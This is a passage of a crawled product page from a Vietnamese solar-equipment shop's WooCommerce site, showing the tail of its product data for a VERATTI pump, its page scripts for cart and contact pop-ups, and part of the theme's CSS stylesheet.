n\u00f3 \u0111\u1ea3m b\u1ea3o ch\u1ea5t l\u01b0\u1ee3ng c\u0169ng nh\u01b0 \u0111\u1ea1t \u0111\u01b0\u1ee3c hi\u1ec7u qu\u1ea3 cao trong qu\u00e1 tr\u00ecnh s\u1eed d\u1ee5ng.\u00a0\u00a0M\u00e1y b\u01a1m VERATTI\u00a0d\u1ea7n kh\u1eb3ng \u0111\u1ecbnh th\u01b0\u01a1ng hi\u1ec7u c\u1ee7a m\u00ecnh tr\u00ean th\u1ecb tr\u01b0\u1eddng th\u1ebf gi\u1edbi . C\u00e1c m\u1eb7t h\u00e0ng \u0111\u01b0\u1ee3c s\u1ea3n xu\u1ea5t ra \u0111\u1ec3 ph\u1ee5c v\u1ee5 cho d\u00e2n d\u1ee5ng, gia \u0111\u00ecnh, c\u00f4ng nghi\u1ec7p...","sku":"46SP30-08","offers":[{"@type":"Offer","price":"17000000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"17000000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/phanthietsolar.com\/sanpham\/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v\/","seller":{"@type":"Organization","name":"Phan Thi\u1ebft Solar","url":"https:\/\/phanthietsolar.com"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/phanthietsolar.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ae3ddb1d3ee0cbb5cc79154b4282bfba","fragment_name":"wc_fragments_ae3ddb1d3ee0cbb5cc79154b4282bfba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://phanthietsolar.com/wp-content/themes/tentenvn/css/style.css
body_size: 15860
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700&display=swap&subset=latin-ext,vietnamese');

html{
  margin:0px !important;
  padding:0px !important;
  overflow-x: hidden;
}

ul{
  padding:0px;
  margin:0px;
  list-style:none;
}


a, a:hover{
  text-decoration: none !important;
}
a:hover{
  color:#e56854;
}
:hover,:focus{
  outline: none !important;
}
@font-face{

  font-family: rbt;
  src:url(../fonts/Roboto-Regular.ttf);
}
body{
 font-style: normal;
 font-weight: 400;
 font-size: 14px;
 letter-spacing: 0em;
 color: #333333;
 position: relative;
 font-family: 'Quicksand', sans-serif;
 overflow-x: hidden;
}
.container{
  max-width: 1230px;
  margin:0px auto;
  width: 100%;
}
.single br , p:empty{
  display: none !important;
}
img{
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100% !important;
  width: 100% !important;
}
.thumbnail{
  overflow: hidden;
  padding: 0px;
  border: none;
  background: none;
  border-radius: 0px;
  margin:0px;
  position: relative;
}

[class*="col-"]{
  padding:0px 10px;
}
.row{
  margin:0px -10px;
}
input:focus::-webkit-input-placeholder , textarea:focus::-webkit-input-placeholder { color:transparent; }

/* MENU MOBILE*/
.icon_mobile_click {
  margin: 0px;
  cursor: pointer;
  z-index: 99;
  display: none;
  position: absolute;
  top:10px;
  right: 10px;
  cursor: pointer;
  max-width: 40px;
}
.icon_mobile_click i.fa{
 font-size: 30px;
 color: #182044;
}
.top_header{
  position: relative;
}
#page_wrapper{
  transition: all 0.3s;
}
#menu_mobile_full{
  position: fixed;
  top: 0;
  bottom: 0;
  width:260px;
  left:-260px;
  background-color: #00a652;
  -webkit-transition: -webkit-transform .3s ease;
  -moz-transition: -moz-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  z-index: 9999999;
  border-right: 1px solid #fff;
  overflow:auto;
}
.fixedheader {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  z-index: 9;
  width: 100% !important;
}
.bg_opacity{
  position: fixed;
  width: 100%;
  background: rgba(0,0,0,0.5);
  top: 0;
  bottom: 0;
  z-index: 999999;
  display: none;
}

.menu_hidden{
  z-index: -1;
  left: -260px;
}
.menu_show{
  z-index: 9999999;
}
#menu_mobile_full .close_menu {
  padding: 10px;
  font-size: 20px;
  text-align: right;
  color: #fff;
  background: none;
  cursor: pointer;
  position: absolute;
  right: 0px;
  background: #00a652;
  display: none;
  cursor: pointer;
  top: 0px;
  border: 1px solid #fff;
  z-index: 999;
}
#menu_mobile_full .mobile-menu {
  margin: 55px 0px 0px 0px;
}

#menu_mobile_full ul li{
  width: 100%;
  display: block;
}
#menu_mobile_full .menu>li.active {
  padding:15px 0px 10px 10px;
}
#menu_mobile_full ul li{
  position: relative;
  padding: 15px 0px 15px 10px;
  border-bottom: 1px solid #fff;
}
#menu_mobile_full ul li a{
  color: #fff;
  text-transform: uppercase;
}

#menu_mobile_full ul li a:hover{
  text-decoration: none;
  background:none;
}
#menu_mobile_full li span{
  margin:0px 0px 0px 10px;
}
#menu_mobile_full .sub-menu{
 display: none;
 padding: 0px 0px 0px 0px;
 border-top: 1px solid #fff;
 margin: 10px 0px 0px 0px;
}
#menu_mobile_full .sub-menu li{
  padding:15px 0px 15px 15px;
}
#menu_mobile_full .sub-menu  li:last-child{
  border-bottom: none;
  padding:15px 0px 0px 15px;
}
#menu_mobile_full .sub-menu li a{
  font-size: 14px;
  text-transform: none;
}
.editBefore_mobile::before {
  content: "-" !important;
}
#menu_mobile_full li.menu-item-has-children::before{
  content: "+";
  position: absolute;
  right: 10px;
  top: 10px;
  color: #fff;
}
#menu_mobile_full .menu>li.not-have-child{
  padding:0px;
}

#menu_mobile_full .menu li ul.sub-menu li.not-have-child{
  padding:0px;
  display: table;
}

#menu_mobile_full .menu li ul.sub-menu li.not-have-child>a{
  padding:10px 0px 10px 15px;
  display: table;
  width: 100%;
} 
#menu_mobile_full .menu li ul.sub-menu li.not-have-child:last-child>a{
  padding:10px 0px 0px 15px;
}

#menu_mobile_full .menu>li.not-have-child>a{
  display: block;
  padding:15px 0px 15px 10px;
}
  #menu_mobile_full .sub-menu li{
    padding:10px 0px 10px 15px;
  }
  #menu_mobile_full .sub-menu li:last-child{
    padding:10px 0px 0px 15px;
  }
/* END MENU MOBILE*/

/* woocomerce */
.woocommerce-Price-currencySymbol{
  float:right;
}
span.woocommerce-Price-amount{
  display: inline-block;
}

.loop_post_category_idx .row , .archive .list_products_archive{
  margin: 0px -5px;
}

.list_products>.list_item_product:nth-child(5){
  clear: both;
}


.list_item_product .product_inner .tg_btn_acts{
  position: absolute;
  top: initial;
  left: 0px;
  right: 0px;
  margin: 0px auto;
  transform: none;
  z-index: 3;
  max-width: 100%;
  width: 90px;
  bottom: -12px;
  text-align: center;
} 

.product_inner:hover .price{
  opacity: 0;
  visibility: hidden;
  bottom: -30px;
}

.product_inner a.detail_pd{
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.list_item_product .tg_btn_acts li{
  float: left;
  margin: 0px;
  width: initial;
}

.loop_post_category_idx>.item_loop_post_category_idx{
  display: table;
  width: 100%;
  margin: 0px 0px 30px 0px;
  border: 1px solid #00a652;
  padding: 0px 0px 30px 0px;
}
.item_loop_post_category_idx .parent_catgories_idx{
  border-bottom: none;
  text-align:center;
  float: left;
  padding: 10px 10px 10px 15px;
}
.item_loop_post_category_idx .parent_catgories_idx a{
  text-transform: uppercase;
  color: #00a652;
  font-weight: 700;
  font-size: 19px;
  display: inline-block;
}

.item_loop_post_category_idx .sub_product_category {
  text-align:center;
  background: none;
  padding: 11px 0;
  float: right;
}
.item_loop_post_category_idx .sub_product_category li{
  display:inline-block;
}
.item_loop_post_category_idx .sub_product_category li a{
  color: #000000;
  font-size: 14px;
  line-height: 25px;
  display: inline-block;
  margin: 0px 10px;
}
.item_loop_post_category_idx .sub_product_category li a:hover{
  color: #fdfdfd;
}
.top_menu_list_product{
  display: table;
  width: 100%;
  margin: 0px 0px 0px 0px;
  background: #F1ECEC;
}
/* end include*/

.nav_primary ul li {
  float:left;
  position: relative;
}
.nav_primary .menu>li:nth-child(1)::after{
  content: "\f0c9" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  left: 9px;
  color: #000000;
  top: 50%;
  font-size: 18px !important;
  margin: -5px 0px 0px 0px;
}
.nav_primary .menu>li:nth-child(1)>a{
  padding: 17px 35px 10px 35px;
}
.nav_primary .menu>li.menu-item-has-children::before{
  content: "\f107" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  right: 15px;
  top: 50%;
  margin: -1px 0px 0px 0px;
  color: #000000;
  font-size: 11px !important;
}
.nav_primary ul li a{
  display: inline-block;
  padding: 17px 15px 15px 15px;
  color: #000000;
  font-weight: 700;
  transition: all 0.3s;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 22px;
}
.nav_primary ul>li>ul.sub-menu{
  position: absolute;
  width: 215px;
  background: #fff;
  border-top: 1px solid #e1d8d8;
  top: 70px;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
  border-left: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu::before{
  width: 100%;
  content:"";
  position: absolute;
  height: 10px;
  top:-10px;
}
.nav_primary ul>li:hover>ul.sub-menu{
  top: 54px;
  visibility: visible;
  opacity: 1;
}
.nav_primary ul>li>ul.sub-menu>li>a{
  font-size: 13px;
  text-transform: none;
  display: block;
  border-bottom: 1px solid #ccc;
  padding: 10px 15px;
  color: #000;
}
.nav_primary ul>li>ul.sub-menu>li:last-child>a{
  border-bottom: none;
}
.nav_primary ul>li>ul.sub-menu>li{
  float:none;
}
.nav_primary ul>li>ul.sub-menu>li.menu-item-has-children::before{
  content: "\f105" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  right: 10px;
  top: 50%;
  margin: -6px 0px 0px 0px;
  color: #000;
  font-size: 11px !important;
}
.nav_primary ul>li>ul.sub-menu>li>a:hover{
  background: rgba(255, 255, 255, 0.3);
  border-radius: 0px;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu{
  position: absolute;
  left: 110%;
  top: -1px;
  transition: all 0.3s;
  background: #fff;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li>a{
  border-bottom: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu>li:hover ul.sub-menu{
  left: 100%;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu {
 position: absolute;
 left: 110%;
 top: -1px;
 transition: all 0.3s;
 background: #ffffff;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li:hover>ul.sub-menu{
  left: 100%;
}
article.post{
  clear:both;
}

.list_post_item  .thumbnail{
  max-width: 300px;
  width: 100%;
  margin: 0px 30px 0px 0px;
  float: left;
  height: 180px;
  background-repeat: no-repeat !important;
  background-size: cover  !important;
  background-position: center center !important;
  overflow: hidden;
}

.list_post_item  .thumbnail a{
  display: block;
  height: 100%;
}

.nav_primary ul li a:hover{
  color: #fff;
  background: rgba(255, 255, 255, 0.3);
  /* border-radius: 20px; */
}
#content{
  clear: both;
}
.scrolltop {
  bottom: 20px;
  position: fixed;
  right: -40px;
  transition: all 0.3s;
  z-index: 500;
  cursor: pointer;
  max-width: 40px;
  left: initial;
}
.scrolltop i.fa{
 width: 30px;
 height: 30px;
 border-radius: 50%;
 background: #00a652;
 color: #fff;
 text-align: center;
 line-height: 30px;
 font-size: 20px;
}
.scrolltop i.fa:hover{
  background: #f0a52b;
}
.go_scrolltop{
  right: 20px;
}
/* CSS HEADER */
.logo_site{
  max-width: 220px;
  float:left;
  transition: all 0.3s;
  margin: 10px 0px;
}
.logo_site img{
  max-width: 100%;
  height:auto;
}
.nav_primary{
  float: left;
  margin:0px;    
}
.search_header{
 margin: 30px 0px 20px 20px;
 float:right;
}

.search_address{
  float:right;
  margin: 0px 0px 0px 0px;
}


.fixedheader .logo_site{
  max-width: 60px;
}
.fixedheader .nav_primary {
  margin: 0px 0px 0px 10px;
}
.fixedheader .search_header{
  margin:12px 0px 0px 0px;
}
.address_header{
  float: none;
  margin: 0px auto;
  /* border-bottom: 1px solid #ccc; */
  padding: 10px 0px;
  background: #f5f5f5;
}
.address_header .textwidget{
  float:right;
}
.address_header p a{
  color: #f2237f;
  font-weight: 700;
  font-size: 15px;
}
.address_header p{
  float:left;
  margin:0px 0px 0px 30px;
  line-height: 25px;
  max-width: 420px;
}
.address_header i.fa{
 display: inline-block;
 width: 25px;
 height: 25px;
 border-radius: 50%;
 border: 1px solid #f2237f;
 text-align: center;
 line-height: 23px;
 font-size: 15px;
 position: relative;
 margin: 0px 7px 0px 0px;
 top: 1px;
 color: #f2237f;
}
.middle_header{
  background: #F1ECEC;
  padding: 0px 0px;
  border-top: none;
  border-bottom: none;
  max-width: 1200px;
  display: table;
  margin: 0px auto 0px auto;
  border-radius: 5px;
  /* top: -30px; */
  z-index: 99;
  /* border: 1px solid #ff7b97; */
}
.header{
  background: #fff;
}

.search{
  position: relative;
  min-width: 450px;
}
.search button{
  position: absolute;
  top: 0px;
  right: 0px;
  background: #00a652;
  border: none;
  padding: 11px 25px;
  border-radius: 0px 3px 3px 0px;
}
.search button i.fa{
  color: #fff;
  font-size: 20px;
}
.search input[type="text"]{
 width: 100%;
 padding: 10px 60px 10px 10px;
 border-radius: 0px;
 border: 2px solid #d5d5d5;
}
.after_login_mb{
  float: right;
  margin: 0px !important;
  font-weight: 700;
  color: #fff;
  background: #a52626;
  padding: 5px 15px;
  border-radius: 5px 0px 0px 5px;
}
.after_login_mb+span.icon_mobile_click{
  top:52px;
}
.after_login{
  margin: 5px 0px 0px 20px;
  font-weight: 700;
  color: #000000;
  float: right;
}
.after_login a{
  color: #000000;
  position: relative;
  cursor: pointer;
}
.after_login a:nth-child(1){
  margin:0px 3px 0px 0px;
}
.after_login a:nth-child(2){
  margin:0px 0px 0px 3px;
}
.after_login a:hover{
  text-decoration: underline !important;
}
.after_login label{
  font-weight: normal;
}

.tg_user{
  position: relative;
  float: right;
  margin: 0px 0px 0px 15px;
}
.tg_user i.fa{
  font-size: 25px;
  color: #000000;
}
.user_logged_in{
  display: none;
}
.tg_user .tg-sub-menu{
  visibility: hidden;
  opacity: 0;
  position: absolute;
  width: 160px;
  top: 60px;
  transition: all 0.5s;
  z-index: 999;
  background: #fff;
  left: -72px;
  border: 2px solid #a52626;
  border-radius: 5px;
  /* border-top: 5px solid #fff; */
  padding: 10px 5px;
}
.tg_user .tg-sub-menu p{
  text-align: center;
  margin:0px;
}
.tg_user .tg-sub-menu p a{
  font-weight: 700;
  color: #000;
}
.tg_user .tg-sub-menu p a:hover{
  color:#f2237f;
}
.tg_user:hover .tg-sub-menu {
  top: 38px;
  visibility: visible;
  opacity: 1;
}
.tg_user .tg-sub-menu::before {
 content: '';
 position: absolute;
 background: #fff;
 transform: translateX(-53%) rotate(-135deg);
 z-index: 2;
 width: 15px;
 height: 16px;
 border: 2px solid #a52626;
 border-width: 0 2px 2px 0;
 border-top-left-radius: 100%;
 /* box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.4); */
 left: 50%;
 top: -9px;
}
.tg_user .tg-sub-menu::after {
  width: 100%;
  height: 10px;
  content: "";
  position: absolute;
  top: -10px;
  left: 0px;
}
.tg_commit{
  margin: 20px 0px;
}
.tg_commit ul li{
  text-align: center;
  height: 70px;
}
.tg_commit ul li i.fa{
  font-size: 43px;
  color: #333030;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.tg_commit ul li figure{
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 60px;
  color: #fff;
  font-size: 40px;
  text-align: center;
  line-height: 65px;
  z-index: 1;
  text-indent: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.tg_commit ul li .wrap_commit{
  position: relative;
  padding: 0px 0px 0px 60px;
  display: table;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.tg_commit ul li .textwidget{
  display: table-cell;
  vertical-align: middle;
  padding: 0px 0px 0px 10px;
  text-align: left;
}
.tg_commit ul li .textwidget p{
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px;
  line-height: 23px;
  margin: 0px 0px 3px 0px;
}
.tg_commit ul li .textwidget span{
  color: #808080;
  font-weight: 700;
  text-transform: none;
  font-size: 14px;
}


/* END CSS HEADER */

/* META SLIDER */
.flexslider{
  border-radius: 0px !important;
}
.flex-control-paging li a{
  background:#fff !important;
}
.flex-control-paging li a.flex-active {
    background: #f84e71 !important;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li{
 margin: -20px 0px 0px 0px;
 display: block;
 position: absolute;
 top: 50%;
 z-index: 0;
 cursor: pointer;
 -webkit-transition: all .3s;
 transition: all .3s;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-prev {
  left: 5px;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-next{
  right: 5px;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-prev a::before{
 position: absolute;
 content:"\f104" !important;
 font:normal normal normal 14px/1 FontAwesome !important;
 color: #8a8686;
 display: block !important;
 top: 50%;
 left: 50%;
 transform: translate(-50%,-50%);
 z-index: 2;
 font-size: 20px !important;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-next a::before{
 position: absolute !important;
 content:"\f105" !important;
 font:normal normal normal 14px/1 FontAwesome !important;
 color: #8a8686;
 display: block !important;
 top: 50%;
 left: 50%;
 transform: translate(-50%,-50%);
 z-index: 20;
 font-size: 20px !important;
 /* width: 10px; */
}

.banner_idx .metaslider .flexslider .flex-direction-nav li a{
  background-image: none;
  width: 40px;
  height: 40px;
  z-index: 9;
  background: rgba(255, 255, 255, 0.7);
  /* opacity: 0; */
  border-radius: 50%;
  margin: -10px 0px 0px 0px;
  text-indent: initial !important;
}
.metaslider .flexslider:hover .flex-prev{
  left: 0px !important;
}
.metaslider .flexslider:hover .flex-next{
  right: 0px !important;
}
.metaslider.nav-hidden .flexslider{
  overflow-x: hidden;
}

/* END META SLIDER */

.box_note_right{
  padding:10px;
  border:1px solid #000;
  background:#ccc;
}
span.parent-link{
  float: left;
  border-right: 1px solid #ccc;
  font-size: 20px;
  font-weight: 700;
  padding: 3px 10px 3px 0px;
}
.short_nav{
 display: table;
 width: 100%;
}
.short_nav ul li{
  float:left;
  padding:5px 10px;

}
.short_nav ul li a{
  font-size: 18px;
  color: #36a3e4;
}
.pw .thumbnail a::before{
     position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    background: rgba(67,69,113,0);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.pw .thumbnail a::after{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(67,69,113,0);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.pw:hover .thumbnail a::before {
 right: 50%;
    left: 50%;
    width: 0;
    background: rgba(255,255,255,0.3);
}
.pw:hover .thumbnail a::after {
    height: 0;
    top: 50%;
    bottom: 50%;
    background: rgba(255,255,255,0.3);
}
.list_post_content .list_post_item:first-child{
  padding:0px 0px 20px 0px;
}
.list_post_content .list_post_item:last-child{
  border-bottom: none;
}


.post_wrapper_content{
  display: table;
}


.pw:hover h2 a , .widget_area a:hover{
  color:#e56854 !important;
}

h2.post_title a{
 font-size: 20px;
 color: #000;
 line-height: 27px;
 display: inline-block;
 font-weight: 700;
}
h2.post_title a:hover{
  color:#e56854;
}
h2.post_title {
  margin:0px 0px 10px 0px;
}
.excerpt p{
  font-size: 13px;
}
.list_post_item{
  display: table;
  border-bottom: 1px dashed #e6e6e6;
  padding: 25px 0px;
  width: 100%;
}
.list_post_item:last-child{
  border-bottom: none;
}
li.widget{
  display: block !important;
}
.home .g_content{
  margin: 50px 0px 0px 0px !important;
}
.g_content{
  margin: 40px 0px 0px 0px;
}

.readmore{
  padding: 7px 25px;
  background: #fff;
  border-radius: 3px;
  color: #f0a52b;
  font-weight: 700;
  display: table;
  position: relative;
  border: 1px solid #f0a52b;
}
.readmore:focus{
  color:#f0a52b;
}
.readmore i.fa{
  transition: all 0.3s linear;
  position: absolute;
  right: 14px;
  top:10px;
}
.readmore:hover{
  color:#f0a52b;
}
.readmore:hover i.fa{
  right: 2px;
}


/* sidebar  */
.sidebar h3.widget-title{
  font-size: 17px;
  color: #fff;
  padding: 10px 0px;
  text-align: center;
  background: #a52626;
  margin: 0px 0px 10px 0px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 25px;
}
.sidebar table{
  width: 100%;
}
.sidebar table tr, .sidebar table td , .sidebar table th{
  border:1px solid #000;
  text-align: center;
}
.sidebar table td , .sidebar table th{
  padding:5px 0px;
}
.sidebar iframe{
  max-width: 100% !important
}
.sidebar img{
  width: 100%;
  height:auto;
}

.fb-like{
  display: none !important;
}
.sidebar [id*="recent-posts"] ul li{
  padding: 0px 0px 10px 15px;
  position: relative;
  margin: 0px 0px 10px 0px;
  border-bottom: 1px dashed #e6e6e6;
}
.sidebar [id*="recent-posts"] ul li a{
  color:#000;
}
.sidebar [id*="recent-posts"] ul{
  padding:0px 10px;
}
.sidebar [id*="recent-posts"] ul li:last-child{
  border-bottom: none;
  padding:0px 0px 0px 15px;
}
.sidebar [id*="recent-posts"] ul li::before{
  position: absolute;
  left: 0px;
  content:"";
  width: 5px;
  top:10px;
  height: 5px;
  border-radius: 50%;
  background:#f0a52b;
}
.sidebar .widget_area{
  border:1px solid #e6e6e6;
  border-top:none;
  margin:0px 0px 25px 0px;
}
.sidebar .widget_black_studio_tinymce {
  border:none;
}
[id*="woocommerce_products-"] .product_list_widget li img{
  float: left !important;
  max-width: 74px ;
  width: 100% !important;
  height: auto;
  border: 1px solid #e6e6e6;
  margin: 0px 8px 0px 5px;
}
[id*="woocommerce_products-"]  .product-title{
  margin: 0px 0px 6px 0px;
  display: table;
  color: #65635f;
  font-weight: normal;
}
[id*="woocommerce_products-"] .live-colst{
  float:left;
}
[id*="woocommerce_products-"] .live-colst .amount{
  color:#f54008;
}
[id*="woocommerce_products-"] .old-colt{
  float:right;
}
[id*="woocommerce_products-"] .old-colt .amount{
  font-size: 11px;
  color: #ccc;
  text-decoration: line-through;
}
[id*="woocommerce_products-"] ul.product_list_widget li{
 padding: 10px 5px;
 border-bottom: 1px dotted #e6e6e6;
}
/* sidebar  */

#gallery-1 .gallery-item{
  margin: 0px !important;
  padding: 3px;
}
#gallery-1 img{
  border: none;
  max-width: 110px;
  height: auto;

}

/* BREADCRUMB */ 
.breadcrumb{
  padding: 10px;
  background: #f5f5f5;
  margin: 0px auto  40px auto;
  max-width: 1200px;
  display: table;
  width: 100%;
}
.breadcrumb ul{
  display: block;
  margin:0px auto;
  text-align: left;
  border-bottom: none;
  padding-bottom: 0px;
}
.breadcrumb li{
  display: inline;
  line-height: 23px;
}

.breadcrumb ul li::after{
 content: "|";
 margin: 0px 10px 0px 10px;
 font:normal normal normal 14px/1 FontAwesome;
 position: relative;
 top: -2px;
}
.breadcrumb ul li:last-child::after{
  content:"";
}

.breadcrumb ul li a {
 font-size: 15px;
 line-height: 22px;
 font-weight: normal;
 color:#000;
}
.breadcrumb ul li span{
  font-size: 15px;
  color: #000;
  line-height: 22px;
}
.breadcrumb ul li:last-child{
  font-weight: 700;
  font-size: 14px;
}

/* END BREADCRUMB */ 



.single_post_info h2{
 color: #5a5cb7;
 margin: 0px 0px 20px 0px;
}
.single_post_info h2 a{
 font-size: 22px;
 line-height: 32px;
 color: #a52626;
 display: inline-block;
}
img.size-full{
  max-width: 100%;
}

.fb_iframe_widget, .fb_iframe_widget>span,  .fb_iframe_widget iframe{
  width: 100% !important;
  position: relative !important;
  max-width: 100%;
}
ul.list_categories{
  border-bottom: 1px solid #a52626;
}
ul.list_categories li{
  display: inline-block;
  padding:10px;
  text-transform: uppercase;
  font-weight: 700;
}
ul.list_categories li.parent_cat{
  padding: 10px 20px;
  color: #fff;
  background: #a52626;
}
ul.list_categories li.parent_cat a{
  color:#fff;
  font-size: 15px;
}
ul.list_categories li.parent_cat>a:not(:first-child){
  font-size: 13px;
  text-transform: none;
  position: relative;
  padding:0px 0px 0px 20px;
}
ul.list_categories li.parent_cat>a:not(:first-child)::before{
  content: "\f101";
  font: normal normal normal 14px/1 FontAwesome;
  color: #fff;
  position: absolute;
  left: 5px;
  top: 0px;
}

/* SINGLE POST */
.single-post .g_content , .page-template .g_content{
  margin:0px;
}
.single-post  .content_single_post p , .page-template  .g_content_left p , .single-post  .content_single_post li , .page-template  .g_content_left li {
  font-size: 14px;
  line-height: 22px;
}
.single-post  .content_single_post .text_content img{
  display: table;
  margin:10px auto;
}
.content_single_post .text_content{
  font-size: 15px;
  line-height: 22px;
}
.content_single_post .text_content h4{
  line-height: 23px;
  font-size: 17px;
}
.heateor_sss_horizontal_sharing{
  margin:20px 0px;
}
.title_archives{
  margin:0px;
  font-size: 20px;
}
.title_archives strong{
  color:#f0a52b;
}
.title_archives+ul.list_categories{
  display: none;
}
/* END SINGLE POST */


/* related posts */
.related_posts h2{
  margin: 0px 0px 20px 0px;
  font-size: 19px;
  text-transform: uppercase;
  font-weight: 700;
